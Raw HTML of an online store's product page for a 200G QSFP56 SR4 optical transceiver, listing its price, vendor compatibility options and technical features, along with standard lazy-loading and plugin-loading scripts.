  <img  referrerpolicy="same-origin" onerror="this.onerror=null;this.parentElement.className+=' imageItemError';" class="product_photoSwipe_image" data-photoswipe-src="https://img-va.myshopline.com/image/store/2000202065/1628136567325/4679e156e0fd488a921c6e4f4ee5c703_1800x.jpg?w&#x3D;800&amp;h&#x3D;800" src="https://img-va.myshopline.com/image/store/2000202065/1628136567325/4679e156e0fd488a921c6e4f4ee5c703.jpg?w=800&h=800" srcset="https://img-va.myshopline.com/image/store/2000202065/1628136567325/4679e156e0fd488a921c6e4f4ee5c703_375x.jpg?w=800&h=800 375w, https://img-va.myshopline.com/image/store/2000202065/1628136567325/4679e156e0fd488a921c6e4f4ee5c703_540x.jpg?w=800&h=800 540w, https://img-va.myshopline.com/image/store/2000202065/1628136567325/4679e156e0fd488a921c6e4f4ee5c703_720x.jpg?w=800&h=800 720w, https://img-va.myshopline.com/image/store/2000202065/1628136567325/4679e156e0fd488a921c6e4f4ee5c703_900x.jpg?w=800&h=800 900w" decoding="async" sizes="(max-width: 749px) 100vw,(max-width: 959px) 100vw" alt="">


                </div>
              </div>
                    </div>
    </div>
    <div class="paginationBox" style="display: none;">
      <div class="paginationList" >
        <div class="paginationListWrapper">
            <span></span>
        </div>
      </div>
    </div>
    
  </div>
</div>

      </div>
    </div>

      <div class="d-md-none flash-sale-component sales__flash-sale notranslate sales-promotion-plugin"></div>
  <div class="d-md-none product-detail-countdown countdown-component">
    <div data-m-widget-scope="countDownTimer" data-m-widget-type="UNDER_PRICE" data-spuseq="16050426651116528619533661" data-sortationidlist="12250286429272048251073661, 12250168489643073157673661, 12250285563365872732903661"></div>
  </div>


    <div class="product-detail-col-info__medium product-detail-col-info">
      <div class="product-main_imgps__left " id="">
        <div class="sticky-main-view">
        <div class="products-detail-info shopline-element-product-info">
          







<div class="product-info" id="product-info_productDetail">
    <div class="product-crumbs">
      <a class="body4" href="/">Home</a>
      <span style="margin: 0 7px; opacity: .3;">/</span>
      <a class="product-crumbs-productName" style="opacity: .6;">200G QSFP56 SR4 100m optical transceiver modules</a>
    </div>
    <h1 class="title shopline-element-title title-font title4 text-left">200G QSFP56 SR4 100m optical transceiver modules</h1>
  <div data-ssr-plugin-product-subTitle class="subTitle shopline-element-subtitle body-font body3 text-left">P/N:QSFP56-SR4-200G</div>
    <div class="price shopline-element-price product-info-price_productDetail " product_discount=true>
      <span class="body1 product-sales-price product-price-sales_productDetail notranslate"><span class="itrans-money has-code">$<span class="itrans-price">650.00</span> USD</span></span>
      <span class="product-price-vip_productDetail vipPrice hide" data-vip-tag="big"></span>
      


      <span class="body2 product-origin-price originPrice notranslate product-price-origin_productDetail hide"><span class="itrans-money has-code">$<span class="itrans-price">0.00</span> USD</span></span>
        <span
          class="body4 product-price-discount discount product-price-discount_productDetail hide"
          product_discount_style=ratio>
        </span>
    </div>
  <div data-ssr-plugin-title-top></div>

    <div class="d-none d-md-block sales__flash-sale notranslate sales-promotion-plugin"></div>
  <div class="d-none d-md-block countdown-component">
    <div data-m-widget-scope="countDownTimer" data-m-widget-type="UNDER_PRICE" data-spuseq="16050426651116528619533661" data-sortationidlist="12250286429272048251073661, 12250168489643073157673661, 12250285563365872732903661"></div>
  </div>

<div class="discount-style-plugin"></div>

  

<div class="product-sell-info shopline-element-sell-info" id="product-sell-info_productDetail">
      <div class="product-sell-box">
        <div class="product-sell-icon">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
  <circle cx="12" cy="12" r="10.2857" stroke-width="1.5"/>
  <ellipse cx="12" cy="12" rx="4.28571" ry="10.2857" stroke-width="1.5"/>
  <path d="M3.42857 6.42859H20.5714" stroke-width="1.5" stroke-linecap="round"/>
  <path d="M1.71429 12H22.2857" stroke-width="1.5" stroke-linecap="round"/>
  <path d="M3.42857 17.5714H20.5714" stroke-width="1.5" stroke-linecap="round"/>
</svg>  
        </div>
        <div class="product-sell-text body3">
          Free Worldwide shipping on orders $159
        </div>
      </div>
      <div class="product-sell-box">
        <div class="product-sell-icon">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M9 6H5.48692C5.18484 6 4.9049 6.1585 4.74948 6.41753L2 11M9 6V4H21.14C21.615 4 22 4.38504 22 4.86V16.64C22 17.115 21.615 17.5 21.14 17.5H19M9 6V11M2 11V17.5H5M2 11H9M5 17.5C5 18.6046 5.89543 19.5 7 19.5C8.10457 19.5 9 18.6046 9 17.5M5 17.5C5 16.3954 5.89543 15.5 7 15.5C8.10457 15.5 9 16.3954 9 17.5M15 17.5H9M15 17.5C15 18.6046 15.8954 19.5 17 19.5C18.1046 19.5 19 18.6046 19 17.5M15 17.5C15 16.3954 15.8954 15.5 17 15.5C18.1046 15.5 19 16.3954 19 17.5M9 17.5V11" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
  
        </div>
        <div class="product-sell-text body3">
          Worry-Free 30 Day Returns ( Return shipping cost on us)
        </div>
      </div>
      <div class="product-sell-box">
        <div class="product-sell-icon">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
  <rect x="2.57143" y="8.42859" width="18.8571" height="13.7143" rx="0.857143" stroke-width="1.5"/>
  <path d="M18 8.42859C18 5.11488 15.3137 2.42859 12 2.42859C8.68629 2.42859 6 5.11488 6 8.42859" stroke-width="1.5" stroke-linecap="round"/>
  <circle cx="12" cy="13.5714" r="1.71429" fill="currentColor"/>
  <path d="M12 13.5714V17" stroke-width="1.5" stroke-linecap="round"/>
</svg>
  
        </div>
        <div class="product-sell-text body3">
          5-Year warranty (Exchange New) &amp; Lifetime warranty (Repair)
        </div>
      </div>
      <div class="product-sell-box">
        <div class="product-sell-icon">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
  <circle cx="12" cy="12" r="10.2857" stroke-width="1.5"/>
  <ellipse cx="12" cy="12" rx="4.28571" ry="10.2857" stroke-width="1.5"/>
  <path d="M3.42857 6.42859H20.5714" stroke-width="1.5" stroke-linecap="round"/>
  <path d="M1.71429 12H22.2857" stroke-width="1.5" stroke-linecap="round"/>
  <path d="M3.42857 17.5714H20.5714" stroke-width="1.5" stroke-linecap="round"/>
</svg>  
        </div>
        <div class="product-sell-text body3">
          Free Trial &amp; Bulk Price Available
        </div>
      </div>
</div>

</div>

        </div>

        <div data-ssr-plugin-sku-seat>
    <div style="" class="product-sku-trade-flatten shopline-element-sku-trade-flatten" data-ssr-plugin-sku id="product-detail-sku-trade_productDetail">
      <div class="spec-box" data-index="0"  data-ssr-plugin-sku-item data-sku-item-name="Compatibility" data-sku-tooltip-position="top">
        <div class="spec-title" data-ssr-plugin-sku-item-name>
         <div class="spec-name body3">Compatibility</div>
        </div>
        <div class="attr-box body3" data-ssr-sku-value-list>
              <div class="attr-value active" data-index="0" data-attr-value="MSA STANDARD">
                <span class="value-text">MSA STANDARD</span>
              </div>
              <div class="attr-value " data-index="1" data-attr-value="CISCO">
                <span class="value-text">CISCO</span>
              </div>
              <div class="attr-value " data-index="2" data-attr-value="ARISTA">
                <span class="value-text">ARISTA</span>
              </div>
              <div class="attr-value " data-index="3" data-attr-value="JUNIPER">
                <span class="value-text">JUNIPER</span>
              </div>
              <div class="attr-value " data-index="4" data-attr-value="BROCADE">
                <span class="value-text">BROCADE</span>
              </div>
              <div class="attr-value " data-index="5" data-attr-value="ALCATEL-LUCENT">
                <span class="value-text">ALCATEL-LUCENT</span>
              </div>
              <div class="attr-value " data-index="6" data-attr-value="CIENA">
                <span class="value-text">CIENA</span>
              </div>
              <div class="attr-value " data-index="7" data-attr-value="DELL">
                <span class="value-text">DELL</span>
              </div>
              <div class="attr-value " data-index="8" data-attr-value="EXTREME">
                <span class="value-text">EXTREME</span>
              </div>
              <div class="attr-value " data-index="9" data-attr-value="HUAWEI">
                <span class="value-text">HUAWEI</span>
              </div>
              <div class="attr-value " data-index="10" data-attr-value="MELLANOX">
                <span class="value-text">MELLANOX</span>
              </div>
              <div class="attr-value " data-index="11" data-attr-value="NOKIA">
                <span class="value-text">NOKIA</span>
              </div>
              <div class="attr-value " data-index="12" data-attr-value="PLANET">
                <span class="value-text">PLANET</span>
              </div>
              <div class="attr-value " data-index="13" data-attr-value="RAD">
                <span class="value-text">RAD</span>
              </div>
              <div class="attr-value " data-index="14" data-attr-value="VIAVI">
                <span class="value-text">VIAVI</span>
              </div>
              <div class="attr-value " data-index="15" data-attr-value="NOVIFLOW">
                <span class="value-text">NOVIFLOW</span>
              </div>
              <div class="attr-value " data-index="16" data-attr-value="NETAPP">
                <span class="value-text">NETAPP</span>
              </div>
              <div class="attr-value " data-index="17" data-attr-value="HP H3C">
                <span class="value-text">HP H3C</span>
              </div>
              <div class="attr-value " data-index="18" data-attr-value="INFINERA">
                <span class="value-text">INFINERA</span>
              </div>
              <div class="attr-value " data-index="19" data-attr-value="IXIA">
                <span class="value-text">IXIA</span>
              </div>
              <div class="attr-value " data-index="20" data-attr-value="ECI">
                <span class="value-text">ECI</span>
              </div>
              <div class="attr-value " data-index="21" data-attr-value="F5 NETWORKS">
                <span class="value-text">F5 NETWORKS</span>
              </div>
              <div class="attr-value " data-index="22" data-attr-value="GIGAMON">
                <span class="value-text">GIGAMON</span>
              </div>
              <div class="attr-value " data-index="23" data-attr-value="CORIANT">
                <span class="value-text">CORIANT</span>
              </div>
              <div class="attr-value " data-index="24" data-attr-value="CHECK POINT">
                <span class="value-text">CHECK POINT</span>
              </div>
              <div class="attr-value " data-index="25" data-attr-value="CHELSIO">
                <span class="value-text">CHELSIO</span>
              </div>
              <div class="attr-value " data-index="26" data-attr-value="AVAYA">
                <span class="value-text">AVAYA</span>
              </div>
        </div>
      </div>
      <div class="spec-box" data-index="1"  data-ssr-plugin-sku-item data-sku-item-name="Label" data-sku-tooltip-position="top">
        <div class="spec-title" data-ssr-plugin-sku-item-name>
         <div class="spec-name body3">Label</div>
        </div>
        <div class="attr-box body3" data-ssr-sku-value-list>
              <div class="attr-value active" data-index="0" data-attr-value="with Heyoptics">
                <span class="value-text">with Heyoptics</span>
              </div>
              <div class="attr-value " data-index="1" data-attr-value="NO Logo">
                <span class="value-text">NO Logo</span>
              </div>
              <div class="attr-value " data-index="2" data-attr-value="Customized Logo">
                <span class="value-text">Customized Logo</span>
              </div>
        </div>
      </div>
</div>

</div>
<div id="product-sku-trade-data_productDetail" data-selectsku="18051905897786016952323661" data-skustyle="flatten" style="display: none;"></div>

          <div class="products-detail-quantity">
            


<div class="product-sku-quantity text-md-left text-left" id="product-detail-sku-quantity_productDetail">
  <div class="body3" style="font-weight:600">Quantity</div>
  <div class="product-stepper " id=product-detail-sku-stepper_productDetail>
  <span class="stepper-before disabled"><svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M10.667 15.1111L21.3337 15.1111L21.3337 16.8889L10.667 16.8889L10.667 15.1111Z" fill="currentColor"></path>
</svg></span>
  <input type="text" class="stepper-input body3" value="1" autocomplete="off" />
  <span class="stepper-after"><svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M16.8891 10.6666V21.3333H15.1113V10.6666L16.8891 10.6666Z" fill="currentColor"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M10.667 15.1111L21.3337 15.1111L21.3337 16.8889L10.667 16.8889L10.667 15.1111Z" fill="currentColor"></path>
</svg></span>
</div>
  <div class="stepper-tip hide body4">
    Only 10000 left
  </div>
</div>

          </div>


        


  

<!-- 判断是否预览环境 -->
  

    <script>if(!window.__PRELOAD_STATE__){ window.__PRELOAD_STATE__ = {} };__PRELOAD_STATE__.productSettleButtonConfig={"buyNow":false,"payments":["Paypal"],"originConfig":{"system":false,"customerButtons":null,"spbConfigs":null}};</script>

<div data-ssr-plugin-pdp-checkout-button-list class="product-button-list" id="product-button-list_productDetail">

    <button data-ssr-plugin-pdp-button-sold-out class="sold-out-button btn btn-primary btn-lg disabled pdp_sold_out_productDetail hide" type="button">
      Sold Out
    </button>
    <button data-ssr-plugin-pdp-button-addtocart class="__sl-custom-track-add-to-cart-btn add-to-cart shopline-element-add-to-cart btn btn-secondary btn-lg pdp_add_to_cart_productDetail " type="button">
      <span class="pdp_button_text fw-bold">Add to cart</span>
    </button>

      <div id="payment_button_productDetail" class="payment-button-container" data-attr="isSoldOut=false&id=productDetail">
        <span id="payment_button_placeholder_productDetail" class="pdp_button_text fw-bold hide">Buy now</span>
      </div>
            <div class="pdp_buy_now_productDetail product-more-payment-button "></div>

</div>

        <div data-ssr-plugin-b2b></div>

        <div id="bundle-add_to_cart"></div>

        <div class="auto-coupon-add-to-cart-plugin"></div>

        </div>
        




          <div class="product-detail-share">
            
            
            
            <div class="third-party-share product-third-party-share_productDetail notranslate">
    <a target="_blank" class="third-party-item" data-platform="Share" href="https://www.facebook.com/sharer.php?u&#x3D;https%3A%2F%2Fwww.heyoptics.net%2Fproducts%2Fqsfp56-sr4-200g" rel="noreferrer">
      <div class="third-party-icon">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M13.515 0.599998C12.858 0.599998 12.2375 0.680604 11.5074 1.00287C10.0108 1.68764 9.28078 3.21845 9.28078 5.67566V8.05235H7.2002V12H9.28078V23.4H13.515V12H16.3987L16.8002 8.05235H13.515V6.27991C13.515 5.71596 13.5515 5.31315 13.6975 5.11166C13.8799 4.74915 14.245 4.58799 14.829 4.58799H16.7636V0.640301H13.5149L13.515 0.599998Z" fill="currentColor"/>
  </svg>

      </div>
      
      
        <span class="third-party-name body6">Share</span>
    </a>
    <a target="_blank" class="third-party-item" data-platform="Tweet" href="https://twitter.com/share?text&#x3D;200G%20QSFP56%20SR4%20100m%20Transceiver%7C%20HEYOPTICS&amp;url&#x3D;https%3A%2F%2Fwww.heyoptics.net%2Fproducts%2Fqsfp56-sr4-200g" rel="noreferrer">
      <div class="third-party-icon">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M13.7124 10.7893L20.4133 3H18.8254L13.0071 9.7633L8.35992 3H3L10.0274 13.2273L3 21.3955H4.58799L10.7324 14.2533L15.6401 21.3955H21L13.7124 10.7893ZM11.5375 13.3174L10.8255 12.299L5.16017 4.19542H7.59922L12.1712 10.7353L12.8832 11.7537L18.8262 20.2545H16.3871L11.5375 13.3174Z" fill="currentColor" stroke="currentColor" stroke-width="0.5"/>
  </svg>

      </div>
      
      
        <span class="third-party-name body6">Tweet</span>
    </a>
    <a target="_blank" class="third-party-item" data-platform="Pin it" href="https://pinterest.com/pin/create/button/?url&#x3D;https%3A%2F%2Fwww.heyoptics.net%2Fproducts%2Fqsfp56-sr4-200g&amp;media&#x3D;https://img-va.myshopline.com/image/store/2000202065/1628136567325/4679e156e0fd488a921c6e4f4ee5c703.jpg?w&#x3D;800&amp;h&#x3D;800&amp;description&#x3D;200G%20QSFP56%20SR4%20100m%20optical%20transceiver%20modules" rel="noreferrer">
      <div class="third-party-icon">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M11.1181 16.0157C10.896 16.8822 10.6923 17.6743 10.49 18.4669C10.1927 19.6311 9.85262 20.7736 9.21117 21.8178C8.79749 22.4912 8.37009 23.152 7.89566 23.7842C7.82558 23.8775 7.75929 24.0318 7.62178 23.9942C7.47703 23.9547 7.47698 23.8026 7.45733 23.6607C7.32516 22.7064 7.26043 21.7486 7.28828 20.7866C7.30925 20.0623 7.41645 19.3466 7.58609 18.641C7.9592 17.0894 8.33464 15.5383 8.70987 13.9872C8.87645 13.2987 9.05108 12.6121 9.20818 11.9212C9.28094 11.6011 9.08578 11.3795 9.01547 11.1162C8.69614 9.92021 8.7263 8.744 9.31862 7.64777C9.76038 6.83021 10.4553 6.26938 11.4724 6.30589C12.3736 6.33822 12.9141 6.88014 13.1026 7.72563C13.2762 8.50401 13.0227 9.23168 12.8342 9.96469C12.5757 10.9696 12.1999 11.9411 11.9635 12.954C11.7144 14.0217 12.3872 15.1356 13.4793 15.3856C14.6859 15.6618 15.887 15.1004 16.6158 14.2024C17.1343 13.5635 17.5298 12.8729 17.7926 12.1037C18.0068 11.4768 18.1747 10.8391 18.2657 10.1822C18.3637 9.47515 18.4246 8.76374 18.3771 8.05347C18.2753 6.52954 17.6389 5.2583 16.3613 4.36059C15.7088 3.90207 14.9533 3.63221 14.1516 3.5019C13.5894 3.41052 13.025 3.36051 12.4574 3.39098C11.5749 3.43836 10.7234 3.61649 9.90497 3.96347C9.16966 4.27522 8.52011 4.70823 7.9703 5.26419C7.40697 5.83382 6.95556 6.49161 6.6535 7.23899C6.3098 8.08937 6.12279 8.97183 6.16494 9.88373C6.2053 10.7573 6.39929 11.592 7.03768 12.2664C7.26801 12.5097 7.35117 12.7957 7.22651 13.1316C7.12829 13.3963 7.05149 13.671 6.99348 13.9471C6.87842 14.4945 6.53335 14.4881 6.17167 14.3104C5.45808 13.96 4.86306 13.4599 4.46564 12.7653C4.07716 12.0863 3.81061 11.3682 3.71919 10.5866C3.66572 10.1296 3.5712 9.67547 3.60865 9.21428C3.69093 8.20106 3.90428 7.22582 4.34178 6.28826C4.80637 5.29259 5.44583 4.43737 6.24211 3.68887C7.19015 2.7977 8.30448 2.17005 9.54666 1.75915C10.2894 1.51349 11.052 1.3748 11.8303 1.2754C12.2583 1.22075 12.6943 1.19892 13.1103 1.20004C14.3399 1.20332 15.5463 1.40407 16.7025 1.86424C17.7241 2.27086 18.6228 2.85349 19.3976 3.60719C20.533 4.71169 21.2526 6.05406 21.5149 7.60138C21.64 8.33901 21.6088 9.09271 21.5394 9.84626C21.4447 10.8729 21.2394 11.8682 20.8751 12.8316C20.5964 13.5686 20.2303 14.2573 19.7584 14.9012C19.4567 15.3128 19.1238 15.6895 18.7545 16.0323C18.2523 16.4984 17.6665 16.8576 17.0346 17.1335C16.0967 17.5431 15.11 17.7362 14.086 17.6531C13.2671 17.5866 12.5147 17.3247 11.8486 16.8219C11.569 16.6108 11.3854 16.3323 11.1181 16.0157Z" fill="currentColor"/>
  </svg>

      </div>
      
      
        <span class="third-party-name body6">Pin it</span>
    </a>

  <div class="third-party-more">
    <div class="third-party-arrow third-party-arrow-small">
      <svg class="" width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path d="M0.499919 0.550231L4.94967 4.99998L9.39941 0.550232" stroke="currentColor" stroke-linecap="round"/>
</svg>

    </div>
    <div class="third-party-more-list">
        <a target="_blank" class="third-party-item" data-platform="Tumblr" href="https://www.tumblr.com/widgets/share/tool?posttype&#x3D;link&amp;canonicalUrl&#x3D;https%3A%2F%2Fwww.heyoptics.net%2Fproducts%2Fqsfp56-sr4-200g" rel="noreferrer">
          <div class="third-party-icon">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M6 7.1875C8.66667 7.1875 10.6667 4.4375 10.6667 1H14V6.5H18V10.625H14V16.8542C14 17.5905 14.597 18.1875 15.3333 18.1875H18V23H14C11.0545 23 8.66667 20.6122 8.66667 17.6667V10.625H6V7.1875Z" fill="currentColor"/>
  </svg>

          </div>
          
            <span class="third-party-name body6">Tumblr</span>
        </a>
    </div>
  </div>
</div>

          </div>
      </div>
    </div>
  </div>

    <div class="product-preview-row">
      <div class="product-detail-col product-preview-area_bottom">
          <div class="product-detail-description shopline-element-product-detail-description" data-ssr-plugin-detail-description>
            <div style="overflow: hidden;" data-node="shadow-content">
  <div class="mce-content-body bottom">
    <style>
      .mce-content-body img {
        opacity: 0;
      }
      .mce-content-body img[srcset],
      .mce-content-body img[src] {
        opacity: 1;
      }
      .mce-content-body.aside table{
        min-width: 100% !important;
      }
      @media (max-width: 749.98px){
        .mce-content-body table{
          min-width: 100% !important;
        }
        .mce-content-body .table-wraper-fix > table > tbody > tr td,
        .mce-content-body .table-wraper-fix > table > tbody > tr th{
          min-width: 54px;
        }
      }

      .mce-content-body .table-wraper-fix{
        padding-bottom: 1px;
        padding-right: 1px;
      }
      
      @media (min-width: 749.98px){
        .mce-content-body .table-wraper-fix > table > tbody > tr td,
        .mce-content-body .table-wraper-fix > table > tbody > tr th{
          min-width: 80px !important;
          box-sizing: border-box !important;
        }
        .mce-content-body.bottom .table-wraper-fix > table > tbody > tr td,
        .mce-content-body.bottom .table-wraper-fix > table > tbody > tr th{
          min-width: 120px !important;
        }
      }
      .table-wraper-fix > table > tbody > tr td,
      .table-wraper-fix > table > tbody > tr th {
        padding: 8px;
      }
    </style>
    
<p>200G QSFP56 SR4 is a series of pluggable optical transceiver modules includes standard version ,enhanced version and liquid version. Designed for data center 200GBASE-SR4 Ethernet links reach up to 100m over 4 pairs of parallel MMF with FEC.</p>
FEATURES<strong>:</strong>
<p>Hot-pluggable QSFP56 form factor<br />
4 channels full-duplex transceiver module<br />Data rate up to 103.125Gbps or 212.5Gbps<br />4x 53Gb/s 850nm VCSEL transmitter and PIN receiver<br />200GAUI-4 electrical interface<br />Reach up to 100m over MMF with FEC<br />Power consumption &lt; 5W<br />MPO12 receptacle<br />CMIS V4.0 compliant<br />Built-in digital diagnostic functionality<br />Commercial operating case temperature range: 0&deg;C to 70&deg;C<br />Single 3.3V power supply<br />RoHS 6 compliant (lead-free)</p> 

  </div>
</div>
<div data-node="shadow-dom"></div>
          </div>
        <div class="product-detail-collapse product-detail-collapse_productDetail">
<div class="base-collapse ">
  
</div>        </div>
      </div>
    </div>
</div>



</div>

<div class="container g-4 g-md-6" id="bundle-detail_down"></div>

<div class="container g-4 g-md-6">
  <div data-ssr-plugin-product-comment></div>
</div>

<div class="container g-4 g-md-6">
  <div data-ssr-product-recommend-bottom></div>
  <div id="shopline-section-product/detail/recently-viewed-products" class="shopline-section">

<input type="hidden" data-recently-product-section-id=product/detail/recently-viewed-products>
  <div class="" id="recently-viewed-products"></div>

</div>
</div>
<div class="product-detail-block-space"></div>

</div>


  <script>(()=>{"use strict";let e="undefined"!=typeof document&&document.documentMode,t=e=>window&&window[e],r=(e,t)=>e.nodeName.toLowerCase()===t,i=e=>/^.+\.gif(\?.*){0,1}$/.test(e),o=e=>/\.cloudfront\./.test(e)||/img\.myshopline\.com/.test(e)||/img-.*\.myshopline\.com/.test(e),a=e=>"true"===e.getAttribute("data-loaded"),s=e=>e.setAttribute("data-loaded",!0),n=(e,t)=>e.filter(Boolean).join(t),l=(e,t)=>e.split(",").filter(e=>""!==e).map(e=>n(t(...e.trim().split(" "))," ")).join(","),u=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;return e instanceof Element?[e]:e instanceof NodeList?e:t.querySelectorAll(e)};class d{constructor(e,t){let r=new URL(e,t),i=r.pathname.split("/"),o=i[i.length-1],[a,s]=o.split("."),[n,...l]=a.split("_");this.uri=r,this.paths=i,this.name=n,this.suffix=s,this.querys=this.uri.searchParams,this.modifiers=l}toString(){return this.uri.pathname=n([...this.paths.slice(0,-1),n([[this.name,...this.modifiers].join("_"),this.suffix],".")],"/"),this.uri.toString()}}function g(e,t,r){var i=this;let o=[r,...e.map(e=>e[t])].filter(Boolean);return function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return o.map(e=>e.apply(i,t))}}function c(){var e;let r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:".lozad",i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o={rootMargin:"0px",threshold:0,enableAutoReload:!1,...i},s=Array.from(Array.from(c.plugins).reduce((e,t)=>(t.attributes&&t.attributes.forEach(t=>e.add(t)),e),new Set)),n={init:g(e=c.plugins,"init",o.init),prepare:g(e,"prepare",o.prepare),beforeLoad:g(e,"beforeLoad",o.beforeLoad),load:g(e,"load",o.load),loaded:g(e,"loaded",o.loaded)},l=e=>{n.beforeLoad(e),n.load(e),n.loaded(e)},d=function(e,r){if(t("IntersectionObserver")){let{root:t,rootMargin:i,threshold:o}=e;return new IntersectionObserver((e,t)=>{e.forEach(e=>{(e.intersectionRatio>0||e.isIntersecting)&&(t.unobserve(e.target),a(e.target)||r(e.target))})},{root:t,rootMargin:i,threshold:o})}}(o,l),b=function(e,r,i){if(t("MutationObserver")&&e.enableAutoReload)return new MutationObserver(e=>{e.forEach(e=>{a(e.target)&&"attributes"===e.type&&i.has(e.attributeName)&&r(e.target)})})}(o,l,s),f=u(r,o.root);for(let e=0;e<f.length;e++)a(f[e])||n.prepare(f[e]);return{observer:d,mutationObserver:b,observe(){let e=u(r,o.root);for(let t=0;t<e.length;t++){let r=e[t];if(!a(r)){if(b&&b.observe(e[t],{subtree:!0,attributes:!0,attributeFilter:Array.from(s)}),d){d.observe(r);continue}l(r)}}},triggerLoad(e){a(e)||l(e)}}}c.plugins=[],c.use=function(e){c.plugins=Array.from(new Set([...c.plugins,e]))};let b={Iesrc:"data-iesrc",Alt:"data-alt",Src:"data-src",Srcset:"data-srcset",Poster:"data-poster",ToggleClass:"data-toggle-class",BackgroundImage:"data-background-image",BackgroundImageSet:"data-background-image-set",PlaceholderBackground:"data-placeholder-background"},f={attributes:[b.Alt,b.Src,b.Iesrc,b.Srcset,b.Poster,b.ToggleClass,b.BackgroundImage,b.BackgroundImageSet],prepare(e){let t=e.getAttribute(b.PlaceholderBackground);t&&(e.style.background=t)},beforeLoad(){},load(t){if("picture"===t.nodeName.toLowerCase()){let r=t.querySelector("img"),i=!1;null===r&&(r=document.createElement("img"),i=!0),"img"!==r.nodeName.toLowerCase()||r.hasAttribute("decoding")||(r.decoding="async"),e&&t.getAttribute(b.Iesrc)&&(r.src=t.getAttribute(b.Iesrc)),t.getAttribute(b.Alt)&&(r.alt=t.getAttribute(b.Alt)),i&&t.append(r)}if("video"===t.nodeName.toLowerCase()&&!t.getAttribute(b.Src)&&t.children){let e;let r=t.children;for(let t=0;t<=r.length-1;t++)(e=r[t].getAttribute(b.Src))&&(r[t].src=e);t.load()}"img"!==t.nodeName.toLowerCase()||t.hasAttribute("decoding")||(t.decoding="async"),t.getAttribute(b.Poster)&&(t.poster=t.getAttribute(b.Poster)),t.getAttribute(b.Srcset)&&t.setAttribute("srcset",t.getAttribute(b.Srcset)),t.getAttribute(b.Src)&&(t.src=t.getAttribute(b.Src));let r=",";if(t.getAttribute("data-background-delimiter")&&(r=t.getAttribute("data-background-delimiter")),t.getAttribute(b.BackgroundImage))t.style.backgroundImage=`url('${t.getAttribute(b.BackgroundImage).split(r).join("'),url('")}')`;else if(t.getAttribute(b.BackgroundImageSet)){let e=t.getAttribute(b.BackgroundImageSet).split(r),i=e[0].substr(0,e[0].indexOf(" "))||e[0];i=-1===i.indexOf("url(")?`url(${i})`:i,1===e.length?t.style.backgroundImage=i:t.setAttribute("style",`${t.getAttribute("style")||""}background-image: ${i}; background-image: -webkit-image-set(${e}); background-image: image-set(${e})`)}t.getAttribute(b.ToggleClass)&&t.classList.toggle(t.getAttribute(b.ToggleClass))},loaded(e){s(e)}};function m(e){if(!i(e)||!o(e))return;let t=new d(e,window.location.href);if("1"===t.querys.get("_f")&&"poster"!==t.modifiers[0])return t.modifiers.unshift("poster"),t.suffix="png",t.toString()}c.use(f),c.use({attributes:[],load(e){if(r(e,"img")){let t=e.getAttribute(b.Src),r=e.getAttribute(b.Srcset),i=e.getAttribute("sizes"),o=!1,a=function(e){let{src:t,srcset:r}=e,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:new Image;return i&&(o.sizes=i),r&&(o.srcset=r),window.__PRELOAD_STATE__.imgNoReferrerSwitch&&o.setAttribute("referrerpolicy","same-origin"),t&&(o.src=t),o},s=()=>{o||(a({src:t,srcset:r},e),o=!0)},n=function(e){let{src:t,srcset:r}=e,i={};if(t&&(i.src=m(t)),r){let e=!1;i.srcset=l(r,(t,r)=>{let i=m(t);return i?(e=!0,[i,r]):[t,r]}),e||delete i.srcset}if(i.src||i.srcset)return i}({src:t,srcset:r});if(n){let i=a({src:t,srcset:r}),o=a(n);i.onload=s,o.onerror=s,a(n,e)}else s()}}});let h=c(".lozad",{loaded(e){e.className+=" lazyloaded"},rootMargin:"100px"});h.observe(),window.lozadObserver=h})();</script>

<!-- CSR_PLUGIN_ASSETS_START -->
<!-- 2c597ecaf3962978dab6a81cc45d786886badf77(discount-style-plugin)(1.6.2) -->
<script data-app-code-start="CB_2c597ecaf3962978dab6a81cc45d786886badf77">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_2c597ecaf3962978dab6a81cc45d786886badf77', 'start')</script>
<script defer>var __load_sales_cart__=((o,a,f)=>{if(!document.querySelector(`[src="${o}"]`)){var n=5,u=n,b=1e3,l=function(t){var c=document.createElement("script");return t&&Object.keys(t).forEach(function(r){r&&c.setAttribute(r,t[r]===void 0||t[r]===null?"":t[r])}),c},i=function(t,c,r){var e=document.querySelector(`[src="${c}"]`);if(e)return e;var d={crossorigin:"",defer:"",src:c};return t?d.type="module":d.nomodule="",e=l(d),e.onerror=e.onabort=function(){n&&setTimeout(function(){i(t,c,r)},Math.pow(1+u-n,2)*b),e.remove(),n-=1},e.onload=r,document.body.appendChild(e),e};i(!0,o),i(!1,a,function(){window.System?.import?.(f)})}}).bind(this,"/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/polyfills-legacy-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-legacy-bundle.js");
